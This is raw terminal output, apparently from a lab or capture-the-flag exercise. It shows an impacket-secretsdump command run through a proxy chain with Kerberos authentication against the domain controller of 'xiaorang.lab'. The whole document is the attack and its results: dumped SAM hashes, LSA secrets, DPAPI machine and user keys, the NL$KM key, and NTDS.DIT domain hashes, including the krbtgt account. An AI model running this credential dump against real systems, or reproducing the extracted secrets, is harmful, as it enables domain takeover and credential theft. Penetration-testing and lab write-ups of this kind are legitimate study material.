 ─$ proxychains4 impacket-secretsdump -k -no-pass xiaorang.lab/administrator@WIN-SERVER.xiaorang.lab
proxychains] config file found: /etc/proxychains4.conf
proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
proxychains] Strict chain ... 47.109.176.117:5555 ... 172.22.12.6:445 ... OK
*] Service RemoteRegistry is in stopped state
*] Starting service RemoteRegistry
*] Target system bootKey: 0×3d0b51771c180c3bfcb89c8258922751
*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d418e6aaeff1177bee5f84cf0466802c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*] Dumping cached domain logon information (domain/username:hash)
*] Dumping LSA Secrets
*] $MACHINE.ACC
XIAORANG\WIN-SERVER$:plain_password_hex:af3951b11a2058042f98a1acc6909a5f4a734d8b611fc9f3cb5abb2516fccc72b6757418adaf7aefafc53c850f9b8
3f4850b9c447bda1f5c47bacc21ae050bbe1338906d71e60de6aa850f7ec3b9b32fe1d18b8bd01e198e2660755d678dd15b483f38bf3efab7778125cbbc0af9d31435
d0a0d793463d0ae3a4696972adca71f2848821c4f62ebaf0e98edc46910db443b03b36cf525acb654e37da9e4acff02abae9
XIAORANG\WIN-SERVER$:aad3b435b51404eeaad3b435b51404ee:dacb591fd3f0d0143bbd47060b028bd7:::
*] DPAPI_SYSTEM
dpapi_machinekey:0×1013bf8bbf66971ac0c6c4938c9c187c859ef5b7
dpapi_userkey:0×fd5a847b92da1e611b6a94df40e674f00b7054f8
*] NL$KM
0000 9D 83 14 71 4B 67 2E 66 8B 36 79 E5 74 94 DF CE ...qKg.f.6y.t...
0010 F8 0F 28 EC 6A 7A 89 28 4F F7 D1 07 B7 9A B8 6E ..(.jz.(O......n
0020 14 76 A6 CC 5E 52 A4 86 86 55 3A C1 37 51 5D 87 .v..^R...U:.7Q].
0030 3D 33 6E A7 45 EE 79 E8 89 60 CC A6 AA 98 58 EE =3n.E.y..`....X.
NL$KM:9d8314714b672e668b3679e57494dfcef80f28ec6a7a89284ff7d107b79ab86e1476a6cc5e52a48686553ac137515d873d336ea745ee79e88960cca6aa9858e
*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
*] Using the DRSUAPI method to get NTDS.DIT secrets
proxychains] Strict chain ... 47.109.176.117:5555 ... 172.22.12.6:135 ... OK
proxychains] Strict chain ... 47.109.176.117:5555 ... 172.22.12.6:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa95e708a5182931157a526acf769b13:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a12e9453c13fc38f271f91059d9876d5:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zhangling:1105:aad3b435b51404eeaad3b435b51404ee:07d308b46637d5a5035f1723d23dd274:::
WIN-SERVER$:1000:aad3b435b51404eeaad3b435b51404ee:dacb591fd3f0d0143bbd47060b028bd7:::
WIN-YUYAOX9Q$:1103:aad3b435b51404eeaad3b435b51404ee:e611213c6a712f9b18a8d056005a4f0f:::
WIN-AUTHORITY$:1104:aad3b435b51404eeaad3b435b51404ee:3b6c9d589455442c559f0b590c089924:::
TEST2$:1106:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
TEST3$:1107:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
TEST4$:1108:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
*] Kerberos keys grabbed